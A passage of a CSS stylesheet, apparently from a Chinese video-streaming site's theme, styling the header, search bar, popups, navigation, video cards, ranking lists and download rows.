	color: #fff
}

.noplaylist .extra-tips {
	line-height: 22px;
	padding: 0 7px;
	top: -8px;
	right: -8px
}

a.btn-large.btn-collect:hover {
	color: #fff;
}

@media only screen and (max-width:559px) {

	.btn-base,
	.more,
	.search-tag a,
	.module-tab-item,
	.module-blocklist a,
	.library-item,
	.video-serial {
		font-size: 12px
	}

	.slash {
		padding: 0 4px
	}

	.mobile-open {
		overflow: hidden;
		height: 100%
	}

	.mobile {
		overflow: hidden;
		height: 100%
	}
}

#header {
	position: relative;
	padding-top: 70px !important;
}

#footer {
	background: #f3f5f7;
	font-size: 12px;
	color: rgba(0, 0, 0, .51);
	padding: 10px 20px
}

#header::after {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	z-index: -1;
	background: #eaedf1
}

.homepage #header {
	margin-bottom: 50px;
	padding: 0 15px
}

.homepage #header::after {
	height: 90%;
	top: 0
}

.page #header {
	margin-bottom: 30px;
}

.view #header::after {
	height: 388%
}

.article #header::after,
.library #header::after {
	height: 238%
}

.nfpage #header::after {
	height: 350%
}

.play #header {
	margin: 0
}

.search #header {
	margin: 0;
	background: 0 0
}

.search.page #header::after {
	height: 120px;
	top: 0;
	z-index: -2;
	background: url(../image/searchbg.jpg);
	background-position: center center;
	background-size: 100%
}
/*新的*/
/*.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-bg {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}*/
/*新的*/
/*老的*/
.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-content {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}
/*老的*/
.drop-content {
	position: absolute;
	top: 38px;
	padding: 10px 10px 25px;
	font-size: 0;
	right: 0;
	margin: -5px -35% 0;
	min-width: 210px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	opacity: 0;
	background: #fff;
	border-radius: 10px;
	border-top-right-radius: 7px
}

.drop-content-box::after {
	border-radius: 10px
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items::before {
	content: '';
	border-bottom-color: #fff;
	position: absolute;
	top: -8px;
	z-index: 20;
	right: 18px
}

.drop-content-items li {
	font-size: 14px
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.drop {
	position: relative
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 20
}

.drop:hover .drop-content-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	opacity: 1
}

.drop:hover::before {
	content: '';
	position: absolute;
	top: 100%;
	width: 500%;
	right: 0;
	height: 25px
}

.drop-tips {
	padding: 60px 0;
	text-align: center;
	color: rgba(0, 0, 0, .4)
}

.drop-history {
	min-width: 330px;
	max-width: auto
}

.grid-item {
	display: inline-block
}

.grid-item a,
.grid-more-link {
	display: inline-block;
	text-align: center;
	width: 75px;
	padding: 10px 0 12px;
	border-radius: 10px
}

.grid-item i {
	font-size: 18px;
	width: 50px;
	line-height: 35px;
	margin-bottom: 7px;
	background: #f3f5f7;
	border-radius: 18px
}

.grid-item-name {
	font-weight: 700
}

.grid-more {
	width: 100%;
	margin-top: 10px
}

.grid-more-link {
	padding: 0 !important;
	width: 100% !important;
	line-height: 35px;
	color: #ff2a14
}

.grid-more-link::after {
	border-radius: 10px
}

.list-item:last-child::after {
	height: 0
}

.list-item::after {
	background-color: #f3f5f7
}

.list-item-link {
	border-radius: 10px;
	line-height: 30px;
	padding: 0 15px 0 10px;
	width: 100%
}

.list-item-link .icon-play {
	font-size: 14px;
	opacity: .2;
	transform: scale(.56);
	margin-right: 5px
}

.list-item-link:hover .icon-play {
	opacity: 1
}

.list-item-link span {
	float: right;
	color: #aaadb5;
	overflow: hidden;
	max-width: 20%
}

.list-item-title {
	padding: 0 0 5px 3px;
	font-size: 12px
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.list-item-title .playlist {
	float: right;
	font-size: 12px
}

.list-item-title .playlist:hover {
	background: 0 0
}

.list-item-title .playlist i {
	margin-right: 5px
}

/*home样式*/

.home-search{flex: 2;}
.home-search .home-search-box {
    height: 45px;
    background: 0 0;
    width: 100%;
    max-width: 500px;    
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: 1px solid hsla(0,0%,100%,0);
    background: -webkit-gradient(linear,left top,right top,from(rgba(114,214,245,.2)),color-stop(50%,rgba(200,193,221,.2)),to(rgba(255,148,179,.2)));
    background: -webkit-linear-gradient(left,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    background: -o-linear-gradient(left,rgba(114,214,245,.2) 0,rgba(200,193,221,.2) 50%,rgba(255,148,179,.2) 100%);
    background: linear-gradient(90deg,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    border-radius: 10px;
    width: 100%;
    white-space: nowrap;
}
.home-search-dh{margin: auto 35px;}
.home-search .search-cupfox{    background: #25252b00;}
.home-search .search-cupfox::after {
    background: #c5c5c5;
}


.home-search{display:block}
.header-bg .home-search{display:none}
@media (max-width: 899px){
.home-search{display:none}
}
/*home样式*/


.search-box {
	background: #fff;
	border-radius: 10px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.search-input {
	font-size: 16px;
	height: 100%;
	width: 100%;
	padding: 0 10px 0 20px;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.search-btn {
	padding: 0 20px 0 0
}

.search-btn .icon-search {
	width: 17px;
	text-align: center;
	vertical-align: -2px;
	font-size: 18px;
	color: #ff2a14
}

.search-btn .phb {
	font-size: 18px;
	color: #ff2a14
}

.search-cupfox {
	display: flex;
	align-items: center;
	padding: 0 30px 0 10px;
	background: #fff
}

.search-cupfox::after {
	content: '';
	height: 50%;
	width: 1px;
	background: #d7dae1;
	display: inline-block;
	position: relative;
	right: -15px
}

.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}

.search-cupfox span {
	font-size: 15px;
	font-style: italic;
	color: #db542f;
	margin-left: 3px;
	font-weight: 500
}

.search-drop {
	z-index: 10;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%
}

.ac_bg,
.ac_hot,
.ac_items {
	padding: 15px 20px 20px;
	box-shadow: 0 8px 15px -3px rgba(0, 0, 0, .2);
	background: rgba(255, 255, 255, .9);
	backdrop-filter: saturate(180%) blur(10px);
	-webkit-backdrop-filter: saturate(180%) blur(10px);
	position: relative;
	border-radius: 0 0 10px 10px
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	content: '';
	height: 5px;
	background: #fff;
	width: 100%;
	display: inline-block;
	left: 0;
	right: 0;
	top: -5px;
	position: absolute
}

.ac_bg::before,
.ac_hot::before,
.ac_items::before {
	content: '';
	height: 1px;
	background: #eaedf1;
	width: calc(100% - 40px);
	display: inline-block;
	left: 20px;
	right: 20px;
	top: 0;
	position: absolute
}

.ac_items li {
	cursor: pointer
}

.ac_items li:hover {
	background: rgba(0, 26, 58, .08);
	color: #ff2a14
}

.search-drop .list-item-title {
	font-size: 14px
}

.search-drop .drop-content-items::before {
	border-color: transparent;
	border-bottom-width: 1px
}

.search-tag {
	font-size: 0;
	margin: 0 -4px
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
	background: rgba(0, 26, 58, .08);
	padding: 0 15px;
	margin: 4px
}

.search-tag a:hover,
.search-tag .hot {
	color: #ff2a14
}

.search-tag .hot {
	background: #fef0e5
}

.search-tag .hot:hover {
	background: #fde6dd
}

.search-tag i {
	margin-right: 3px;
	vertical-align: -4%
}

.cancel-btn {
	display: none
}

#report-popup~.shortcuts-overlay,
.open~.shortcuts-mobile-overlay {
	background-color: rgba(0, 0, 0, .5);
	pointer-events: auto;
	z-index: 99
}

.popup {
	box-shadow: 0 .25rem .5rem rgba(0, 0, 0, .05), 0 1.5rem 2.2rem rgba(0, 0, 0, .1) !important;
	padding: 0 30px;
	background: #fff;
	width: 370px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 80px;
	width: 100%;
	background: #eaedf1;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	border-radius: 18px 18px 0 0
}

.popup-header {
	line-height: 40px;
	text-align: center
}

.popup-title {
	position: relative;
	font-size: 18px;
	font-weight: 900;
	display: inline-block
}

.popup-title::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 30%;
	background: #fde6dd;
	border-radius: 5px;
	left: 0;
	bottom: 5px;
	z-index: -1
}

.close-popup {
	position: absolute;
	right: calc(50% - 20px);
	border: 1px solid #ff0000;
	border-radius: 50px;
	bottom: -50px;
	width: 40px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	cursor: pointer
}

.close-popup:hover {
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #ff0000;
}

.close-popup:hover i {
	color: #ff2a14
}

.popup-icon {
	width: 100%;
	text-align: center;
	height: 200px;
	margin: -60px 0 0
}

.popup-icon img {
	height: 200px
}

.popup-main {
	padding-bottom: 20px
}

.popup-main p {
	padding: 12px 0 0
}

.popup-main p a {
	color: #ff2a14
}

.popup-main p img {
	height: 50%;
	width: 50%;
	display: block;
	margin: 0 auto
}

.popup strong {
	color: #ff2a14
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-footer p {
	margin-top: 10px
}

.popup-btn {
	font-weight: 700;
	border-radius: 50px;
	width: 100%;
	cursor: pointer
}

.popup-btn-o {
	color: #ff2a14;
	font-weight: 700;
	width: 100%;
	cursor: pointer
}

.popup-btn-o:nth-child(2) {
	margin-top: 10px
}

.popup-btn-o::after {
	border-color: #ff2a14;
	border-radius: 50px
}

.popup-msg {
	position: fixed;
	width: 280px;
	z-index: 9999999;
	height: auto;
	padding: 30px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.popup-tips::after {
	background: 0 0
}

.popup-tips .popup-header {
	padding-top: 25px
}

.popup .article-bg,
.popup .article-bg01 {
	z-index: -1
}

.popup .article-bg {
	background-position: 200% 0;
	background-size: 70%
}

.popup .article-bg01 {
	background-position: right -40px
}

.popup-footer .url {
	margin: -15px -20px 0;
	color: #c2c6d0
}

.popup-footer .url em {
	margin: 0 5px;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

#report-popup::after {
	background: #d7dae1
}

#report-popup .popup-icon {
	height: 130px;
	margin: -50px 0 15px;
	overflow: hidden
}

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 15px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

#search-content {
	width: 100%;
	max-width: 680px;
	margin: auto
}

.nav {
	/*flex: 1;*/
	overflow-y: auto
}

.sub-block {
	width: 275px
}

.index-logo {
	margin: 0 auto;
	height: 150px;
	position: relative
}

.logo-s {
	position: absolute;
	bottom: 25px;
	left: 50%;
	margin-left: -115px;
	font-size: 0
}

.logo-s img {
	width: 230px;
	height: 65px
}

#search-content .search-box {
	height: 56px
}

.search-main {
	height: 56px
}

.header-content {
	height: 70px
}

.header-content::after {
	height: 0
}

.brand,
.logo img {
	height: 30px;
	font-size: 0
}

.logo {
	display: inline-block
}

.brand {
	margin: 0 30px 0 0
}

.slogan {
	font-size: 16px;
	display: inline-block;
	line-height: 30px
}

.banyundog-com {
	height: 30px;
	margin-left: -10px;
	overflow: hidden;
	font-size: 0
}

.header-content .banyundog-com+.nav-search {
	opacity: 0
}

.header-content.header-bg .banyundog-com+.nav-search {
	opacity: 1
}

.header-logo {
	transform: translateZ(0);
	-webkit-transform: translateZ(0)
}

.header-bg .header-logo {
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0)
}

.nav-menu-items {
	float: left
}

.nav-menu-item {
	padding: 0 11px;
	float: left;
	font-size: 16px
}

.nav-menu-item>a>span {
	font-weight: 700
}

.nav-menu-item-name {
	color: #f3f5f7;
	font-weight: 700
}

.nav-menu-icon {
	position: relative;
	cursor: pointer
}

.nav-menu-icon::after {
	content: '';
	opacity: 0;
	transform: scale(.01);
	position: absolute;
	left: -11px;
	top: -12px;
	height: 40px;
	width: 40px;
	border-radius: 50px;
	display: inline-block
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
	opacity: 1;
	transform: scale(1)
}

.nav-menu-icon i {
	position: relative;
	z-index: 2;
	padding: 0 1px
}

.nav-menu-item .icon-watch-history {
	font-size: 18px;
	vertical-align: -2px
}

.nav-menu-item .icon-all {
	font-size: 16px;
	vertical-align: -1px
}

.nav-menu-item.selected span {
	position: relative
}

.nav-menu-item.selected span::after {
	content: '';
	width: 35%;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	display: inline-block;
	position: absolute;
	bottom: 3px;
	left: 32.5%;
	border-radius: 5px
}

.nav .nav-menu-item {
	line-height: 45px;
	padding: 0 10px
}

.nav .nav-menu-item span,
.nav .nav-menu-item a {
	display: inline-block
}

.nav .space-line-bold {
	margin: 15px 10px
}

.header-module .nav-menu-item:nth-child(-n+2) {
	display: none
}

.page .nav-menu-item>a>i,
.page .nav-menu-item>span>i {
	color: #f3f5f7
}

.page .nav-menu-item:hover .nav-menu-icon::after {
	background: rgba(255, 255, 255, .1)
}

.nav-menu-item:hover>a>i,
.nav-menu-item:hover>span>i {
	color: #ff2a14
}

.nav-menu-item .icon-app {
	margin: 0 5px;
	vertical-align: -1px
}

.plus {
	position: relative;
	cursor: pointer
}

.plus em {
	position: absolute;
	right: 2px;
	top: -10px;
	font-size: 12px;
	font-weight: 700;
	color: #ff2a14
}

.plus:hover {
	color: #ff2a14
}

.plus:hover em {
	color: #ff9800
}

.switcher-hide {
	position: absolute;
	border: 0;
	height: 1px;
	width: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	clip: rect(0 0 0 0)
}

.switcher-label i {
	color: #f3f5f7;
	font-size: 12px;
	transform: rotate(0deg) scale(.68);
	vertical-align: 7%;
	cursor: pointer
}

.nav-menu-item.selected i {
	color: #ff2a14
}

.nav-menu-item:hover .switcher-label i {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg) scale(.68);
	color: #ff2a14
}

.nav-menu-item:hover .nav-menu-item-name,
.nav-menu-item.selected .nav-menu-item-name {
	position: relative;
	color: #ff2a14
}

.nav-menu-search i {
	font-weight: 700;
	color: #fff;
	vertical-align: -2px;
	padding: 11px 12px 11px 10px;
	margin: -11px
}

.nav-search {
	flex: 1;
	margin-right: 100px;
    height:50px;
}

.nav-search .search-box {
	height: 45px;
	background: 0 0;
	width: 100%;
	max-width: 500px
}

.nav-search .search-input {
	background: rgba(255, 255, 255, .1);
	border-radius: 10px 0 0 10px
}

.nav-search .search-cupfox {
	border-radius: 0 !important
}

.nav-search .search-cupfox .icon-cupfox {
	width: 22px
}

.nav-search .search-cupfox span {
	font-size: 14px
}

.nav-search .search-cupfox::after {
	background: rgba(255, 255, 255, .1)
}

.nav-search .search-btn {
	background: rgba(255, 255, 255, .1);
	font-size: 16px;
	border-radius: 0 10px 10px 0;
	color: #fff
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.nav-search .search-input:focus~.search-btn {
	color: #ff2a14
}

.nav-search .search-input:focus~.search-cupfox::after {
	background: #e3e6eb
}

.nav-search .ac_bg::after,
.nav-search .ac_hot::after,
.nav-search .ac_items::after {
	height: 8px;
	top: -8px
}

.homepage .header-content .search-box {
	background: #fff;
	border-radius: 10px
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

.homepage .app-text {
	margin-top: -40px;
	padding: 15px 0 25px;
	position: relative
}

.page .nav-search .search-input {
	color: #e3e6eb
}

.play .app-text {
	margin: -20px -30px 15px;
	line-height: 40px;
	background: #fef0e5;
	overflow: hidden
}

.play .app-text .bg-ball {
	z-index: 1;
	top: -20px
}

.play .app-text .bg-ball::after {
	top: 50px
}

.play .app-text a {
	color: #ff2a14
}

.app-text {
	text-align: center;
	display: none
}

.app-text strong {
	margin: 0 5px
}

.app-text i {
	vertical-align: -1px;
	font-size: 12px;
	margin-right: 5px
}

.module {
	padding-bottom: 20px
}

.module-wrapper {
	display: flex
}

.module-main {
	width: 1520px
}

.module-side {
	margin-left: 20px;
	width: 200px
}

.tab-list,
.module-downlist {
	display: none
}

.tab-list.selected,
.module-downlist.selected {
	display: block
}

.module-downlist.selected .module-row-text,
.tab-list.selected .module-blocklist a {
	animation: opacity .2s;
	-webkit-animation: opacity .2s
}

@keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

.module-heading {
	margin-bottom: 15px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading .more {
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 18px
}

.module-title {
	font-size: 26px;
	font-weight: 600;
	line-height: 1.3
}

.module-title span {
	padding: 0 3px;
	position: relative;
	top: -2px
}

/*最新热播里面的推荐电影css*/
.module-sub-title {
    height: 40px;
    float: left;
    line-height: 50px;
    overflow: hidden;
    white-space: inherit;
    padding-left:15px;
}
.module-sub-title .module-link-wrap {
    display: inline-block;
    text-align: center;
}
.module-sub-title .module-link-wrap a{
    margin-right: 2px;
    padding: 0 10px;
    font-size: 14px;
}


@media (max-width:899px) {
.module-sub-title {display:none;}
}
/*最新热播里面的推荐电影css*/





.page-title {
	font-size: 38px;
	font-weight: 700
}

.sort-list .module-tab,
.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab {
	flex: 1;
	white-space: nowrap
}

.module-tab-items::-webkit-scrollbar {
	display: none
}

.module-tab-item {
	margin-left: 5px;
	border-radius: 18px;
	cursor: pointer;
	position: relative
}

.module-tab-item.selected {
	background: #ff2a14;
	font-weight: 700;
	color: #fff
}

.module-tab-item.selected::after {
	content: '';
	position: absolute;
	top: 99%;
	left: 50%;
	display: inline-block;
	margin-left: -7px;
	border-top: 6px solid #ff2a14
}

.module-tab-item i {
	margin-right: 5px;
	color: #ff2a14
}

.module-tab-item small {
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.8);
	transform-origin: top right;
	font-weight: 400;
	background: rgba(0, 0, 0, .05);
	-webkit-backdrop-filter: saturate(180%);
	color: rgba(0, 0, 0, .4);
	padding: 0 6px 0 5px;
	border-radius: 0 13px 0 5px;
	height: 19px;
	line-height: 20px;
	font-size: 12px
}

.module-player-tab .module-tab-items {
	overflow: auto
}

.module-player-tab .module-tab-item {
	line-height: 50px;
	margin-left: 3px;
	border-radius: 10px 10px 0 0
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
	color: #ff2a14
}

.module-player-tab .module-tab-item.selected::after {
	border: none
}

.module-list {
	font-size: 0
}

.module-player-list {
	padding: 15px;
	background: #eaedf1;
	margin-bottom: 20px;
	border-radius: 10px 0 10px 10px
}

.module-blocklist {
	margin: -5px
}

.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
	margin: 5px;
	width: calc(6.66% - 10px);
	padding: 1px 10px;
	text-align: center;
	position: relative
}

.module-blocklist a:hover {
	background: #fff;
	color: #ff2a14
}

.module-blocklist .selected,
.module-blocklist .selected:hover {
	color: #ff2a14;
	font-weight: 700
}

.module-vod-list .module-blocklist a {
	line-height: 1.38;
	padding: 8px 10px;
	width: calc(12.5% - 10px)
}

.module-items {
	margin-right: -20px
}

.module-item {
	position: relative;
	width: 200px;
	margin: 0 20px 20px 0;
	display: inline-block;
	font-size: 14px
}

.module-item-cover {
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 5px
}


.module-item-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 44px;
	padding: 12px;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.68), transparent)
}

.module-item-caption span {
	max-width: 58px;
	background: rgba(0, 0, 0, .51);
	color: #c2c6d0;
	margin: 0 5px 0 0
}


.module-item-caption span:last-child {
	margin: 0
}


.module-item-caption span.video-class:nth-child(n+3) {
	display: none !important
}

.module-item-ru{
    position: absolute;
    height: 18px;
    line-height: 18px;
    right: 0;
    top: 0;
    font-size: 12px;
}

.module-item-ru  span {
    border-radius: 0 5px 0 5px;
    padding: 0px 8px;
    display: block;    
}

.module-item-ru .vip{
    background: #ffdd9a;
    color: #4e2d03;
}

.module-item-ru .rebo{
    background: #ff008c;
    color: #fff;
}
.module-item-ru .tuijian{
    background: #cc00ff;
    color: #fff;
}
.module-item-ru .shoufa{
    background: #08cc7e;
    color: #fff;
}
.module-item-ru .yugao{
    background: #03c8d4;
    color: #fff;
}
.module-item-content {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	padding: 12px 15px;
	font-size: 12px;
	background: #fff;
	z-index: 2;
	position: relative
}


.module-item-cover:hover .module-item-content {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}


.module-item-style {
	color: rgba(0, 0, 0, .62);
	font-size: 0
}


.module-item-style.video-name {


	font-size: 16px;


	font-weight: 700
}


.module-item-style.video-tag {


	padding: 8px 0
}


.module-item-style.video-text {


	font-size: 12px;


	-webkit-box-orient: vertical;


	-webkit-line-clamp: 3;


	word-wrap: break-word;


	display: -webkit-box;


	max-height: 58px;


	overflow: hidden;


	line-height: 20px;


	text-overflow: ellipsis;


	white-space: normal;


	word-break: break-all
}


.module-item-style.video-tag a {


	background: #eaedf1;


	max-width: 50px;


	margin: 0 5px 0 0;


	color: rgba(0, 0, 0, .62)
}


.module-item-style.video-tag a:nth-child(n+4) {


	display: none !important
}

.module-item-cover::before {
	content: '';
	opacity: .1;
	background-image: radial-gradient(transparent 0%, rgba(0, 0, 0, 0.1) 44%, rgba(0, 0, 0, 0.56) 100%);
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 5px;
	z-index: 1;
	pointer-events: none
}

.module-item-cover:hover::before {
	opacity: 1;
	backdrop-filter: contrast(1.2) saturate(1.2)
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%
}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute
}



.module-item-pic img.lazyloading+.loading {
	position: absolute;
	opacity: 1;
	bottom: 25%;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	animation: Loading 1s steps(8, end) infinite;
	background: #e3e6eb url(../image/load.svg) no-repeat;
	border-radius: 50px;
	border: 5px solid #e3e6eb;
	background-size: 100%
}

@keyframes Loading {
	0% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}

	100% {
		-webkit-transform: rotate3d(0, 0, 1, 360deg);
		transform: rotate3d(0, 0, 1, 360deg)
	}
}


.module-item-pic a {


	padding-top: 53px;


	height: 100%;


	width: 100%;


	text-align: center;


	position: absolute;


	background-size: cover;


	left: 0;


	top: 0;


	z-index: 1
}


.module-item-pic a i {


	opacity: 0;


	transform: scale(.6);


	height: 40px;


	width: 40px;


	background: #fff;


	color: rgba(7, 7, 10, .92);


	border-radius: 50px;


	line-height: 40px;


	text-indent: 2.5px;


	font-size: 12px
}


.module-item-cover:hover .module-item-pic a {


	background: rgba(0, 0, 0, .28)
}


.module-item-cover:hover .module-item-pic a i {


	opacity: .88;


	transform: scale(.9)
}


.module-item-cover:hover .module-item-pic a i:hover {


	opacity: 1
}

.module-item-titlebox {
	margin-top: 12px
}

.module-item-title {
	font-weight: 700
}

.module-item-text {
	margin-top: 3px;
	color: rgba(0, 0, 0, .4)
}

.module-footer {
	text-align: center;
	padding: 0 0 30px
}

.module-line-list .module-item:nth-child(n+9) {
	display: none
}

.module-item-go .module-item-cover {
	padding-top: 58%;
	overflow: inherit
}

.module-item-go .module-item-cover:hover {
	box-shadow: none
}

.module-item-go .module-item-pic i {
	opacity: 0;
    transform: scale(.6);
    height: 40px;
    width: 40px;
    background: #fff;
    color: rgba(7, 7, 10, .92);
    border-radius: 50px;
    line-height: 40px;
    text-indent: 2.5px;
    font-size: 12px;
}
@media (max-width: 1549px){
.module-item-go .module-item-pic  a {
    padding-top: 35px;
}
}

.module-item-go .module-item-pic img,
.module-item-go .module-item-cover:hover .module-item-pic {
	border-radius: 5px
}

.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	color: #ff2a14;
	opacity: 1;
	transform: scale(.85)
}


.module-item-go .module-item-caption {


	border-radius: 0 0 5px 5px
}

.module-item-go .module-item-titlebox {
	width: 85%
}

.module-item-go .module-item-pic img.lazyloading+.loading {
	bottom: 15%
}

.module-item-go.selected .module-item-title {
	color: #ff2a14
}

.module-textlist {
	overflow: hidden;
	border-radius: 5px
}

.text-list-item {
	overflow: hidden;
	display: flex;
	padding: 12px 10px 11px;
	align-items: center
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
	background: #edece8
}

.text-list-item:nth-child(4) {
	border-radius: 5px 5px 0 0
}

.text-list-item:nth-child(-n+3) {
	border-radius: 5px;
	margin-bottom: 5px
}

.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.text-list-item:last-child {
	border: none
}

.text-list-num {
	position: relative;
	left: -15px;
	z-index: 1;
	display: inline-block;
	height: 20px;
	width: 30px;
	text-align: center;
	line-height: 20px;
	color: rgba(0, 0, 0, .4);
	font-weight: 700;
	font-style: italic;
	margin: -16px -5px 0 0;
	text-indent: 3px
}

.text-list-num::before {
	content: '';
	height: 100%;
	width: 120%;
	border-radius: 3px;
	z-index: -1;
	transform: skewX(350deg);
	background: #d7dae1;
	position: absolute;
	top: 0;
	right: 0
}

.text-list-title {
	display: inline-block;
	max-width: 140px
}

.text-list-title h3 {
	font-weight: 700;
	font-size: 16px
}

.text-list-title p {
	font-size: 12px;
	color: rgba(0, 0, 0, .51)
}

.top-main {
	color: #fff
}

.top-main {
	height: 30px;
	line-height: 30px;
	font-size: 16px
}

.top-main::before {
	content: '';
	height: 180%;
	width: 180%;
	border-radius: 8px;
	transform: rotate(45deg);
	position: absolute;
	top: -40%;
	right: 20%;
	z-index: -1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.module-row-info {
	display: flex;
	align-items: center;
	padding: 10px 15px;
	margin-bottom: 1px;
	border-radius: 10px;
	position: relative
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-info a {
	font-size: 14px;
	color: rgba(0, 0, 0, .83)
}

.module-row-info:last-child {
	margin: 0
}

.module-row-shortcuts {
	position: absolute;
	right: 15px
}

.module-row-shortcuts a {
	padding: 2px 20px;
	position: relative;
	z-index: 3;
	color: rgba(0, 0, 0, .68)
}

.module-row-shortcuts a:hover {
	color: #fff
}

.module-row-shortcuts a::after {
	content: '';
	width: 2px;
	height: 12px;
	position: absolute;
	right: -1px;
	top: 5px;
	z-index: 1;
	background: #c2c6d0
}

.module-row-shortcuts a:hover::after {
	top: 12px
}

.module-row-shortcuts a:hover {
	padding: 9px 20px
}

.module-row-shortcuts a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 50px;
	z-index: 2
}

.module-row-shortcuts a:hover::before {
	background: #34a853;
	margin: 0 2px
}

.module-row-shortcuts a:last-child:hover::before {
	margin: 0 -2px
}

.module-row-shortcuts a:last-child::after {
	width: 0
}

.module-row-shortcuts i {
	font-size: 12px;
	position: relative;
	z-index: 2
}

.module-row-shortcuts span {
	margin-left: 5px
}

.module-row-shortcuts span {
	z-index: 3;
	position: relative
}

.module-row-shortcuts .btn-copyurl span {
	margin-left: 8px
}

.module-row-text {
	width: 100%
}

.module-row-title {
	width: 90%;
	margin-left: 35px
}

.module-row-text .icon-video-file {
	font-size: 24px;
